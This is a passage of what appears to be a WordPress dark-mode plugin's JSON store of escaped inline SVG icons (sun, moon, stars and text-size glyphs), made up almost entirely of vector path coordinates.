10.542C5.01896 10.4978 5.04235 10.3977 4.99783 10.3206C4.95331 10.2435 4.85495 10.2137 4.77836 10.2579ZM14.0742 19.6608C14.1508 19.6166 14.1741 19.5165 14.1296 19.4394C14.0839 19.3603 13.9848 19.3336 13.9102 19.3767C13.8336 19.4209 13.8102 19.521 13.8547 19.5981C13.8984 19.6784 13.9976 19.705 14.0742 19.6608ZM6.11345 5.87243C6.19003 5.82822 6.21341 5.72814 6.16889 5.65103C6.1232 5.57189 6.02405 5.54526 5.94943 5.58835C5.87285 5.63256 5.84947 5.73264 5.89399 5.80975C5.93654 5.88799 6.03687 5.91665 6.11345 5.87243ZM9.42944 18.3138C9.50603 18.2696 9.52941 18.1695 9.48489 18.0924C9.4392 18.0133 9.34004 17.9867 9.26543 18.0297C9.18885 18.074 9.16546 18.174 9.20998 18.2511C9.25254 18.3294 9.35286 18.358 9.42944 18.3138ZM6.25969 15.1954L7.35096 16.3781L6.87234 14.8416L8.00718 13.7644L6.50878 14.2074L5.41751 13.0247L5.89613 14.5611L4.76326 15.6372L6.25969 15.1954Z\" fill=\"white\"/\u003E\u003C/svg\u003E","CurvedMoonOutlined":"\u003Csvg viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath d=\"M5.99222 9.70618C8.30834 12.0223 12.0339 12.0633 14.4679 9.87934C14.1411 11.0024 13.5331 12.0648 12.643 12.9549C9.85623 15.7417 5.38524 15.7699 2.65685 13.0415C-0.0715325 10.3132 -0.0432656 5.84217 2.74352 3.05539C3.63362 2.16529 4.69605 1.55721 5.81912 1.23044C3.63513 3.66445 3.67608 7.39004 5.99222 9.70618Z\" stroke=\"currentColor\"/\u003E \u003C/svg\u003E","SunFilled":"\u003Csvg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.9999 3.73644C11.1951 3.73644 11.3548 3.57676 11.3548 3.3816V0.354838C11.3548 0.159677 11.1951 0 10.9999 0C10.8048 0 10.6451 0.159677 10.6451 0.354838V3.38515C10.6451 3.58031 10.8048 3.73644 10.9999 3.73644ZM10.9998 4.61291C7.47269 4.61291 4.6127 7.4729 4.6127 11C4.6127 14.5271 7.47269 17.3871 10.9998 17.3871C14.5269 17.3871 17.3868 14.5271 17.3868 11C17.3868 7.4729 14.5269 4.61291 10.9998 4.61291ZM10.9998 6.3871C8.45559 6.3871 6.38688 8.4558 6.38688 11C6.38688 11.1951 6.22721 11.3548 6.03205 11.3548C5.83688 11.3548 5.67721 11.1951 5.67721 11C5.67721 8.06548 8.06526 5.67742 10.9998 5.67742C11.1949 5.67742 11.3546 5.8371 11.3546 6.03226C11.3546 6.22742 11.1949 6.3871 10.9998 6.3871ZM10.6451 18.6184C10.6451 18.4232 10.8048 18.2635 10.9999 18.2635C11.1951 18.2635 11.3548 18.4197 11.3548 18.6148V21.6451C11.3548 21.8403 11.1951 22 10.9999 22C10.8048 22 10.6451 21.8403 10.6451 21.6451V18.6184ZM6.88367 4.58091C6.95109 4.69446 7.06819 4.75833 7.19238 4.75833C7.2527 4.75833 7.31302 4.74414 7.3698 4.7122C7.54012 4.61285 7.59689 4.3964 7.50109 4.22608L5.98593 1.60383C5.88658 1.43351 5.67013 1.37673 5.4998 1.47254C5.32948 1.57189 5.27271 1.78834 5.36851 1.95867L6.88367 4.58091ZM14.6298 17.2877C14.8001 17.1919 15.0166 17.2487 15.1159 17.419L16.6311 20.0413C16.7269 20.2116 16.6701 20.428 16.4998 20.5274C16.443 20.5593 16.3827 20.5735 16.3224 20.5735C16.1982 20.5735 16.0811 20.5096 16.0137 20.3961L14.4985 17.7738C14.4027 17.6035 14.4595 17.3871 14.6298 17.2877ZM1.60383 5.98611L4.22608 7.50127C4.28285 7.5332 4.34317 7.5474 4.4035 7.5474C4.52769 7.5474 4.64478 7.48353 4.7122 7.36998C4.81156 7.19966 4.75124 6.98321 4.58091 6.88385L1.95867 5.36869C1.78834 5.26934 1.57189 5.32966 1.47254 5.49998C1.37673 5.67031 1.43351 5.88676 1.60383 5.98611ZM17.774 14.4986L20.3963 16.0137C20.5666 16.1131 20.6234 16.3295 20.5276 16.4999C20.4601 16.6134 20.3431 16.6773 20.2189 16.6773C20.1585 16.6773 20.0982 16.6631 20.0414 16.6312L17.4192 15.116C17.2489 15.0166 17.1885 14.8002 17.2879 14.6299C17.3873 14.4596 17.6037 14.3992 17.774 14.4986ZM3.73644 10.9999C3.73644 10.8048 3.57676 10.6451 3.3816 10.6451H0.354837C0.159677 10.6451 0 10.8048 0 10.9999C0 11.1951 0.159677 11.3548 0.354837 11.3548H3.38515C3.58031 11.3548 3.73644 11.1951 3.73644 10.9999ZM18.6148 10.6451H21.6451C21.8403 10.6451 22 10.8048 22 10.9999C22 11.1951 21.8403 11.3548 21.6451 11.3548H18.6148C18.4197 11.3548 18.26 11.1951 18.26 10.9999C18.26 10.8048 18.4197 10.6451 18.6148 10.6451ZM4.7122 14.6299C4.61285 14.4596 4.3964 14.4028 4.22608 14.4986L1.60383 16.0138C1.43351 16.1131 1.37673 16.3296 1.47254 16.4999C1.53996 16.6135 1.65705 16.6773 1.78125 16.6773C1.84157 16.6773 1.90189 16.6631 1.95867 16.6312L4.58091 15.116C4.75124 15.0167 4.80801 14.8002 4.7122 14.6299ZM17.5963 7.54732C17.4721 7.54732 17.355 7.48345 17.2876 7.36991C17.1918 7.19958 17.2486 6.98313 17.4189 6.88378L20.0412 5.36862C20.2115 5.27282 20.4279 5.32959 20.5273 5.49991C20.6231 5.67023 20.5663 5.88669 20.396 5.98604L17.7737 7.5012C17.717 7.53313 17.6566 7.54732 17.5963 7.54732ZM7.37009 17.2877C7.19976 17.1883 6.98331 17.2487 6.88396 17.419L5.3688 20.0412C5.26945 20.2115 5.32977 20.428 5.50009 20.5274C5.55687 20.5593 5.61719 20.5735 5.67751 20.5735C5.8017 20.5735 5.9188 20.5096 5.98622 20.3961L7.50138 17.7738C7.59718 17.6035 7.54041 17.387 7.37009 17.2877ZM14.8072 4.7583C14.7469 4.7583 14.6866 4.7441 14.6298 4.71217C14.4595 4.61281 14.4027 4.39636 14.4985 4.22604L16.0137 1.60379C16.113 1.43347 16.3295 1.37315 16.4998 1.4725C16.6701 1.57186 16.7304 1.78831 16.6311 1.95863L15.1159 4.58088C15.0485 4.69443 14.9314 4.7583 14.8072 4.7583ZM8.68659 3.73643C8.72917 3.89611 8.87111 3.99901 9.02724 3.99901C9.05917 3.99901 9.08756 3.99546 9.11949 3.98837C9.30756 3.93869 9.4211 3.74353 9.37143 3.55546L8.86401 1.65708C8.81433 1.46902 8.61917 1.35547 8.43111 1.40515C8.24304 1.45483 8.1295 1.64999 8.17917 1.83805L8.68659 3.73643ZM12.8805 18.0152C13.0686 17.9655 13.2637 18.079 13.3134 18.2671L13.8208 20.1655C13.8705 20.3535 13.757 20.5487 13.5689 20.5984C13.537 20.6055 13.5086 20.609 13.4766 20.609C13.3205 20.609 13.1786 20.5061 13.136 20.3464L12.6286 18.4481C12.5789 18.26 12.6925 18.0648 12.8805 18.0152ZM5.36172 5.86548C5.43269 5.93645 5.5214 5.96838 5.61365 5.96838C5.70591 5.96838 5.79462 5.9329 5.86559 5.86548C6.00397 5.72709 6.00397 5.50355 5.86559 5.36516L4.47817 3.97775C4.33979 3.83936 4.11624 3.83936 3.97785 3.97775C3.83947 4.11613 3.83947 4.33968 3.97785 4.47807L5.36172 5.86548ZM16.138 16.1346C16.2764 15.9962 16.4999 15.9962 16.6383 16.1346L18.0293 17.522C18.1677 17.6604 18.1677 17.8839 18.0293 18.0223C17.9583 18.0897 17.8696 18.1252 17.7774 18.1252C17.6851 18.1252 17.5964 18.0933 17.5254 18.0223L16.138 16.6349C15.9996 16.4965 15.9996 16.273 16.138 16.1346ZM1.65365 8.86392L3.55203 9.37134C3.58396 9.37843 3.61235 9.38198 3.64429 9.38198C3.80041 9.38198 3.94235 9.27908 3.98493 9.1194C4.03461 8.93134 3.92461 8.73618 3.73299 8.6865L1.83461 8.17908C1.64655 8.1294 1.45139 8.2394 1.40171 8.43102C1.35203 8.61908 1.46558 8.81069 1.65365 8.86392ZM18.4517 12.6287L20.3466 13.1361C20.5346 13.1894 20.6482 13.381 20.5985 13.569C20.5595 13.7287 20.414 13.8316 20.2578 13.8316C20.2259 13.8316 20.1975 13.8281 20.1656 13.821L18.2708 13.3135C18.0791 13.2639 17.9691 13.0687 18.0188 12.8806C18.0685 12.689 18.2637 12.579 18.4517 12.6287ZM1.74579 13.835C1.77773 13.835 1.80612 13.8315 1.83805 13.8244L3.73643 13.317C3.9245 13.2673 4.03804 13.0721 3.98837 12.8841C3.93869 12.696 3.74353 12.5825 3.55546 12.6321L1.65708 13.1395C1.46902 13.1892 1.35547 13.3844 1.40515 13.5725C1.44418 13.7286 1.58967 13.835 1.74579 13.835ZM18.2671 8.68643L20.1619 8.17901C20.35 8.12579 20.5451 8.23934 20.5948 8.43095C20.6445 8.61901 20.5309 8.81417 20.3429 8.86385L18.4481 9.37127C18.4161 9.37837 18.3877 9.38191 18.3558 9.38191C18.1997 9.38191 18.0577 9.27901 18.0151 9.11933C17.9655 8.93127 18.079 8.73611 18.2671 8.68643ZM5.86559 16.1346C5.7272 15.9962 5.50365 15.9962 5.36527 16.1346L3.97785 17.522C3.83947 17.6604 3.83947 17.8839 3.97785 18.0223C4.04882 18.0933 4.13753 18.1252 4.22979 18.1252C4.32204 18.1252 4.41075 18.0897 4.48172 18.0223L5.86914 16.6349C6.00397 16.4965 6.00397 16.273 5.86559 16.1346ZM16.3865 5.96838C16.2942 5.96838 16.2055 5.93645 16.1346 5.86548C15.9962 5.72709 15.9962 5.50355 16.1381 5.36516L17.5255 3.97775C17.6639 3.83936 17.8875 3.83936 18.0258 3.97775C18.1642 4.11613 18.1642 4.33968 18.0258 4.47807L16.6384 5.86548C16.5675 5.9329 16.4788 5.96838 16.3865 5.96838ZM9.11929 18.0151C8.93123 17.9654 8.73607 18.0754 8.68639 18.267L8.17897 20.1654C8.1293 20.3534 8.2393 20.5486 8.43091 20.5983C8.46284 20.6054 8.49123 20.6089 8.52317 20.6089C8.67929 20.6089 8.82478 20.506 8.86381 20.3463L9.37123 18.448C9.42091 18.2599 9.31091 18.0647 9.11929 18.0151ZM12.973 3.99548C12.9411 3.99548 12.9127 3.99193 12.8808 3.98484C12.6891 3.93516 12.5791 3.74 12.6288 3.55194L13.1362 1.65355C13.1859 1.46194 13.3811 1.35194 13.5691 1.40162C13.7607 1.4513 13.8707 1.64646 13.8211 1.83452L13.3137 3.7329C13.2711 3.89258 13.1291 3.99548 12.973 3.99548Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","SunOutlined":"\u003Csvg viewBox=\"0 0 15 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath  fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M7.39113 2.94568C7.21273 2.94568 7.06816 2.80111 7.06816 2.62271V0.322968C7.06816 0.144567 7.21273 0 7.39113 0C7.56953 0 7.7141 0.144567 7.7141 0.322968V2.62271C7.7141 2.80111 7.56953 2.94568 7.39113 2.94568ZM7.39105 11.5484C6.84467 11.5484 6.31449 11.4414 5.81517 11.2302C5.33308 11.0262 4.9002 10.7344 4.52843 10.3628C4.15665 9.99108 3.86485 9.5582 3.66103 9.07611C3.44981 8.57679 3.34277 8.04661 3.34277 7.50023C3.34277 6.95385 3.44981 6.42367 3.66103 5.92435C3.86496 5.44225 4.15676 5.00937 4.52843 4.6377C4.9001 4.26603 5.33298 3.97413 5.81507 3.7703C6.31439 3.55909 6.84457 3.45205 7.39095 3.45205C7.93733 3.45205 8.46751 3.55909 8.96683 3.7703C9.44893 3.97423 9.88181 4.26603 10.2535 4.6377C10.6251 5.00937 10.917 5.44225 11.1209 5.92435C11.3321 6.42367 11.4391 6.95385 11.4391 7.50023C11.4391 8.04661 11.3321 8.57679 11.1209 9.07611C10.9169 9.5582 10.6251 9.99108 10.2535 10.3628C9.88181 10.7344 9.44893 11.0263 8.96683 11.2302C8.46761 11.4414 7.93743 11.5484 7.39105 11.5484ZM7.39105 4.09778C5.51497 4.09778 3.98871 5.62404 3.98871 7.50013C3.98871 9.37621 5.51497 10.9025 7.39105 10.9025C9.26714 10.9025 10.7934 9.37621 10.7934 7.50013C10.7934 5.62404 9.26714 4.09778 7.39105 4.09778ZM5.41926 3.02731C5.46693 3.15845 5.59079 3.23985 5.72274 3.23985C5.75935 3.23985 5.79667 3.2336 5.83317 3.22037C6.0008 3.15937 6.08724 2.9741 6.02623 2.80646L5.23962 0.645342C5.17862 0.477706 4.99335 0.391273 4.82571 0.452278C4.65808 0.513283 4.57164 0.698554 4.63265 0.86619L5.41926 3.02731ZM4.25602 4.08639C4.16384 4.08639 4.07228 4.04713 4.00841 3.97105L2.53013 2.20928C2.41551 2.07261 2.43335 1.86888 2.56992 1.75426C2.70659 1.63963 2.91031 1.65747 3.02494 1.79404L4.50322 3.5558C4.61784 3.69248 4.6 3.8962 4.46343 4.01083C4.40294 4.06158 4.32922 4.08639 4.25602 4.08639ZM3.00535 5.34148C3.0562 5.3709 3.11177 5.38485 3.16652 5.38485C3.27808 5.38485 3.38665 5.32692 3.44643 5.22326C3.53563 5.06875 3.48273 4.87128 3.32821 4.78208L1.33657 3.63221C1.18206 3.543 0.98459 3.59591 0.895389 3.75042C0.806188 3.90493 0.859094 4.10241 1.01361 4.19161L3.00535 5.34148ZM2.58819 6.97619C2.56953 6.97619 2.55067 6.97455 2.5317 6.97126L0.266921 6.57191C0.0912879 6.54095 -0.0260062 6.37341 0.00495775 6.19778C0.0359217 6.02215 0.203455 5.90485 0.379088 5.93582L2.64387 6.33507C2.8195 6.36603 2.93679 6.53357 2.90583 6.7092C2.87825 6.86597 2.74199 6.97619 2.58819 6.97619ZM0.00495775 8.80286C0.0325382 8.95962 0.1688 9.06984 0.322595 9.06984C0.341153 9.06984 0.36012 9.0682 0.379088 9.06482L2.64387 8.66547C2.8195 8.6345 2.93679 8.46697 2.90583 8.29134C2.87486 8.1157 2.70733 7.99841 2.5317 8.02937L0.266921 8.42873C0.0912879 8.45969 -0.0260062 8.62722 0.00495775 8.80286ZM1.1754 11.4112C1.06374 11.4112 0.955266 11.3533 0.895389 11.2496C0.806188 11.0951 0.859094 10.8976 1.01361 10.8084L3.00524 9.65857C3.15965 9.56937 3.35723 9.62228 3.44643 9.77679C3.53563 9.9313 3.48273 10.1288 3.32821 10.218L1.33657 11.3678C1.28572 11.3972 1.23025 11.4112 1.1754 11.4112ZM2.56995 13.2452C2.63044 13.296 2.70406 13.3208 2.77737 13.3208C2.86954 13.3208 2.9611 13.2815 3.02498 13.2055L4.50325 11.4437C4.61788 11.307 4.60014 11.1033 4.46347 10.9887C4.3268 10.874 4.12307 10.8918 4.00844 11.0284L2.53017 12.7902C2.41554 12.9269 2.43328 13.1306 2.56995 13.2452ZM4.93614 14.5672C4.89943 14.5672 4.86221 14.5609 4.82571 14.5476C4.65808 14.4866 4.57164 14.3012 4.63265 14.1337L5.41926 11.9725C5.48026 11.8049 5.66564 11.7185 5.83317 11.7795C6.0008 11.8405 6.08724 12.0259 6.02623 12.1934L5.23962 14.3545C5.19195 14.4857 5.06809 14.5672 4.93614 14.5672ZM7.06836 14.6774C7.06836 14.8558 7.21293 15.0004 7.39133 15.0004C7.56973 15.0004 7.7143 14.8558 7.7143 14.6774V12.3777C7.7143 12.1993 7.56973 12.0547 7.39133 12.0547C7.21293 12.0547 7.06836 12.1993 7.06836 12.3777V14.6774ZM9.84569 14.5672C9.71374 14.5672 9.58988 14.4857 9.54221 14.3545L8.7556 12.1934C8.69459 12.0258 8.78103 11.8405 8.94866 11.7795C9.1163 11.7185 9.30157 11.8049 9.36257 11.9725L10.1492 14.1337C10.2102 14.3013 10.1238 14.4866 9.95612 14.5476C9.91962 14.5609 9.8823 14.5672 9.84569 14.5672ZM11.757 13.2056C11.8209 13.2816 11.9125 13.3209 12.0046 13.3209C12.0779 13.3209 12.1516 13.2961 12.2121 13.2454C12.3486 13.1307 12.3665 12.927 12.2518 12.7903L10.7736 11.0286C10.6589 10.892 10.4552 10.8741 10.3185 10.9888C10.182 11.1034 10.1641 11.3071 10.2788 11.4438L11.757 13.2056ZM13.6064 11.4112C13.5516 11.4112 13.496 11.3973 13.4452 11.3678L11.4535 10.218C11.299 10.1288 11.2461 9.9313 11.3353 9.77679C11.4245 9.62228 11.622 9.56937 11.7765 9.65857L13.7682 10.8084C13.9227 10.8976 13.9756 11.0951 13.8864 11.2496C13.8265 11.3533 13.718 11.4112 13.6064 11.4112ZM14.4029 9.06482C14.4219 9.0681 14.4407 9.06974 14.4594 9.06974C14.6132 9.06974 14.7494 8.95942 14.777 8.80286C14.808 8.62722 14.6907 8.45969 14.5151 8.42873L12.2502 8.02937C12.0745 7.99841 11.907 8.1157 11.8761 8.29134C11.8451 8.46697 11.9624 8.6345 12.138 8.66547L14.4029 9.06482ZM12.194 6.976C12.0402 6.976 11.9039 6.86578 11.8763 6.70901C11.8454 6.53337 11.9627 6.36584 12.1383 6.33488L14.4032 5.93552C14.5788 5.90456 14.7464 6.02185 14.7773 6.19749C14.8083 6.37312 14.691 6.54065 14.5154 6.57162L12.2505 6.97097C12.2315 6.97435 12.2126 6.976 12.194 6.976ZM11.3353 5.22326C11.3952 5.32692 11.5037 5.38485 11.6153 5.38485C11.6702 5.38485 11.7257 5.3709 11.7765 5.34148L13.7682 4.19161C13.9227 4.10241 13.9756 3.90493 13.8864 3.75042C13.7972 3.59591 13.5996 3.543 13.4452 3.63221L11.4535 4.78208C11.299 4.87128 11.2461 5.06875 11.3353 5.22326ZM10.5259 4.08647C10.4526 4.08647 10.379 4.06166 10.3185 4.01091C10.1818 3.89628 10.1641 3.69255 10.2787 3.55588L11.757 1.79411C11.8716 1.65744 12.0753 1.6396 12.212 1.75433C12.3487 1.86896 12.3664 2.07269 12.2518 2.20936L10.7735 3.97102C10.7096 4.0472 10.6181 4.08647 10.5259 4.08647ZM8.94866 3.22037C8.98516 3.2337 9.02238 3.23996 9.05909 3.23996C9.19094 3.23996 9.3148 3.15855 9.36257 3.02731L10.1492 0.86619C10.2102 0.698657 10.1237 0.513283 9.95612 0.452278C9.78858 0.391273 9.60321 0.477706 9.54221 0.645342L8.7556 2.80646C8.69459 2.97399 8.78103 3.15937 8.94866 3.22037Z\"  fill=\"currentColor\"/\u003E \u003C/svg\u003E","DoubleUpperT":"\u003Csvg viewBox=\"0 0 22 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M17.1429 6.42857V15H15V6.42857H10.7143V4.28571H21.4286V6.42857H17.1429ZM8.57143 2.14286V15H6.42857V2.14286H0V0H16.0714V2.14286H8.57143Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","LowerA":"","DoubleT":"\u003Csvg viewBox=\"0 0 20 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M0.880682 2.34375V0.454545H12.1378V2.34375H7.59943V15H5.41193V2.34375H0.880682ZM19.5472 4.09091V5.79545H13.5884V4.09091H19.5472ZM15.1864 1.47727H17.31V11.7969C17.31 12.2088 17.3716 12.5189 17.4947 12.7273C17.6178 12.9309 17.7764 13.0705 17.9705 13.1463C18.1694 13.2173 18.3848 13.2528 18.6168 13.2528C18.7873 13.2528 18.9364 13.241 19.0643 13.2173C19.1921 13.1937 19.2915 13.1747 19.3626 13.1605L19.7461 14.9148C19.623 14.9621 19.4478 15.0095 19.2205 15.0568C18.9933 15.1089 18.7092 15.1373 18.3683 15.142C17.8095 15.1515 17.2887 15.0521 16.8058 14.8438C16.3228 14.6354 15.9322 14.3134 15.6339 13.8778C15.3356 13.4422 15.1864 12.8954 15.1864 12.2372V1.47727Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","UpperA":"\u003Csvg viewBox=\"0 0 20 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M2.32955 14.5455H0L5.23438 0H7.76989L13.0043 14.5455H10.6747L6.5625 2.64205H6.44886L2.32955 14.5455ZM2.72017 8.84943H10.277V10.696H2.72017V8.84943Z\" fill=\"currentColor\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M19.9474 8.33333L17.7085 5L15.5029 8.33333H17.1697V11.6667H15.5029L17.7085 15.0001L19.9474 11.6667H18.2808V8.33333H19.9474Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","Stars":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 144 55\" fill=\"none\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M135.831 3.00688C135.055 3.85027 134.111 4.29946 133 4.35447C134.111 4.40947 135.055 4.85867 135.831 5.71123C136.607 6.55462 136.996 7.56303 136.996 8.72727C136.996 7.95722 137.172 7.25134 137.525 6.59129C137.886 5.93124 138.372 5.39954 138.98 5.00535C139.598 4.60199 140.268 4.39114 141 4.35447C139.88 4.2903 138.936 3.85027 138.16 3.00688C137.384 2.16348 136.996 1.16425 136.996 0C136.996 1.16425 136.607 2.16348 135.831 3.00688ZM31 23.3545C32.1114 23.2995 33.0551 22.8503 33.8313 22.0069C34.6075 21.1635 34.9956 20.1642 34.9956 19C34.9956 20.1642 35.3837 21.1635 36.1599 22.0069C36.9361 22.8503 37.8798 23.2903 39 23.3545C38.2679 23.3911 37.5976 23.602 36.9802 24.0053C36.3716 24.3995 35.8864 24.9312 35.5248 25.5913C35.172 26.2513 34.9956 26.9572 34.9956 27.7273C34.9956 26.563 34.6075 25.5546 33.8313 24.7112C33.0551 23.8587 32.1114 23.4095 31 23.3545ZM0 36.3545C1.11136 36.2995 2.05513 35.8503 2.83131 35.0069C3.6075 34.1635 3.99559 33.1642 3.99559 32C3.99559 33.1642 4.38368 34.1635 5.15987 35.0069C5.93605 35.8503 6.87982 36.2903 8 36.3545C7.26792 36.3911 6.59757 36.602 5.98015 37.0053C5.37155 37.3995 4.88644 37.9312 4.52481 38.5913C4.172 39.2513 3.99559 39.9572 3.99559 40.7273C3.99559 39.563 3.6075 38.5546 2.83131 37.7112C2.05513 36.8587 1.11136 36.4095 0 36.3545ZM56.8313 24.0069C56.0551 24.8503 55.1114 25.2995 54 25.3545C55.1114 25.4095 56.0551 25.8587 56.8313 26.7112C57.6075 27.5546 57.9956 28.563 57.9956 29.7273C57.9956 28.9572 58.172 28.2513 58.5248 27.5913C58.8864 26.9312 59.3716 26.3995 59.9802 26.0053C60.5976 25.602 61.2679 25.3911 62 25.3545C60.8798 25.2903 59.9361 24.8503 59.1599 24.0069C58.3837 23.1635 57.9956 22.1642 57.9956 21C57.9956 22.1642 57.6075 23.1635 56.8313 24.0069ZM81 25.3545C82.1114 25.2995 83.0551 24.8503 83.8313 24.0069C84.6075 23.1635 84.9956 22.1642 84.9956 21C84.9956 22.1642 85.3837 23.1635 86.1599 24.0069C86.9361 24.8503 87.8798 25.2903 89 25.3545C88.2679 25.3911 87.5976 25.602 86.9802 26.0053C86.3716 26.3995 85.8864 26.9312 85.5248 27.5913C85.172 28.2513 84.9956 28.9572 84.9956 29.7273C84.9956 28.563 84.6075 27.5546 83.8313 26.7112C83.0551 25.8587 82.1114 25.4095 81 25.3545ZM136 36.3545C137.111 36.2995 138.055 35.8503 138.831 35.0069C139.607 34.1635 139.996 33.1642 139.996 32C139.996 33.1642 140.384 34.1635 141.16 35.0069C141.936 35.8503 142.88 36.2903 144 36.3545C143.268 36.3911 142.598 36.602 141.98 37.0053C141.372 37.3995 140.886 37.9312 140.525 38.5913C140.172 39.2513 139.996 39.9572 139.996 40.7273C139.996 39.563 139.607 38.5546 138.831 37.7112C138.055 36.8587 137.111 36.4095 136 36.3545ZM101.831 49.0069C101.055 49.8503 100.111 50.2995 99 50.3545C100.111 50.4095 101.055 50.8587 101.831 51.7112C102.607 52.5546 102.996 53.563 102.996 54.7273C102.996 53.9572 103.172 53.2513 103.525 52.5913C103.886 51.9312 104.372 51.3995 104.98 51.0053C105.598 50.602 106.268 50.3911 107 50.3545C105.88 50.2903 104.936 49.8503 104.16 49.0069C103.384 48.1635 102.996 47.1642 102.996 46C102.996 47.1642 102.607 48.1635 101.831 49.0069Z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E","StarMoonFilled":"\u003Csvg  viewBox=\"0 0 23 23\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M6.11767 1.57622C8.52509 0.186296 11.2535 -0.171447 13.8127 0.36126C13.6914 0.423195 13.5692 0.488292 13.4495 0.557448C9.41421 2.88721 8.09657 8.15546 10.503 12.3234C12.9105 16.4934 18.1326 17.9833 22.1658 15.6547C22.2856 15.5855 22.4031 15.5123 22.5174 15.4382C21.6991 17.9209 20.0251 20.1049 17.6177 21.4948C12.2943 24.5683 5.40509 22.5988 2.23017 17.0997C-0.947881 11.5997 0.79427 4.64968 6.11767 1.57622ZM4.77836 10.2579C4.70178 10.3021 4.6784 10.4022 4.72292 10.4793C4.76861 10.5585 4.86776 10.5851 4.94238 10.542C5.01896 10.4978 5.04235 10.3977 4.99783 10.3206C4.95331 10.2435 4.85495 10.2137 4.77836 10.2579ZM14.0742 19.6608C14.1508 19.6166 14.1741 19.5165 14.1296 19.4394C14.0839 19.3603 13.9848 19.3336 13.9102 19.3767C13.8336 19.4209 13.8102 19.521 13.8547 19.5981C13.8984 19.6784 13.9976 19.705 14.0742 19.6608ZM6.11345 5.87243C6.19003 5.82822 6.21341 5.72814 6.16889 5.65103C6.1232 5.57189 6.02405 5.54526 5.94943 5.58835C5.87285 5.63256 5.84947 5.73264 5.89399 5.80975C5.93654 5.88799 6.03687 5.91665 6.11345 5.87243ZM9.42944 18.3138C9.50603 18.2696 9.52941 18.1695 9.48489 18.0924C9.4392 18.0133 9.34004 17.9867 9.26543 18.0297C9.18885 18.074 9.16546 18.174 9.20998 18.2511C9.25254 18.3294 9.35286 18.358 9.42944 18.3138ZM6.25969 15.1954L7.35096 16.3781L6.87234 14.8416L8.00718 13.7644L6.50878 14.2074L5.41751 13.0247L5.89613 14.5611L4.76326 15.6372L6.25969 15.1954Z\" fill=\"white\"/\u003E\u003C/svg\u003E","StarMoonOutlined":"\u003Csvg viewBox=\"0 0 25 25\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M22.6583 15.6271C21.4552 16.1291 20.135 16.4063 18.75 16.4063C13.1409 16.4063 8.59375 11.8592 8.59375 6.25007C8.59375 4.86507 8.87098 3.54483 9.37297 2.3418C5.70381 3.87285 3.125 7.49468 3.125 11.7188C3.125 17.328 7.67211 21.8751 13.2812 21.8751C17.5054 21.8751 21.1272 19.2963 22.6583 15.6271Z\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\u003Ccircle cx=\"16\" cy=\"3\" r=\"1\" fill=\"currentColor\"/\u003E\u003Ccircle cx=\"24\" cy=\"5\" r=\"1\" fill=\"currentColor\"/\u003E\u003Ccircle cx=\"20\" cy=\"11\" r=\"1\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","FullMoonFilled":"\u003Csvg viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M8 14.4C8.0896 14.4 8.0896 10.1336 8 1.6C6.30261 1.6 4.67475 2.27428 3.47452 3.47452C2.27428 4.67475 1.6 6.30261 1.6 8C1.6 9.69739 2.27428 11.3253 3.47452 12.5255C4.67475 13.7257 6.30261 14.4 8 14.4ZM8 16C3.5816 16 0 12.4184 0 8C0 3.5816 3.5816 0 8 0C12.4184 0 16 3.5816 16 8C16 12.4184 12.4184 16 8 16Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","RichSunOutlined":"\u003Csvg viewBox=\"0 0 15 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath  fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M7.39113 2.94568C7.21273 2.94568 7.06816 2.80111 7.06816 2.62271V0.322968C7.06816 0.144567 7.21273 0 7.39113 0C7.56953 0 7.7141 0.144567 7.7141 0.322968V2.62271C7.7141 2.80111 7.56953 2.94568 7.39113 2.94568ZM7.39105 11.5484C6.84467 11.5484 6.31449 11.4414 5.81517 11.2302C5.33308 11.0262 4.9002 10.7344 4.52843 10.3628C4.15665 9.99108 3.86485 9.5582 3.66103 9.07611C3.44981 8.57679 3.34277 8.04661 3.34277 7.50023C3.34277 6.95385 3.44981 6.42367 3.66103 5.92435C3.86496 5.44225 4.15676 5.00937 4.52843 4.6377C4.9001 4.26603 5.33298 3.97413 5.81507 3.7703C6.31439 3.55909 6.84457 3.45205 7.39095 3.45205C7.93733 3.45205 8.46751 3.55909 8.96683 3.7703C9.44893 3.97423 9.88181 4.26603 10.2535 4.6377C10.6251 5.00937 10.917 5.44225 11.1209 5.92435C11.3321 6.42367 11.4391 6.95385 11.4391 7.50023C11.4391 8.04661 11.3321 8.57679 11.1209 9.07611C10.9169 9.5582 10.6251 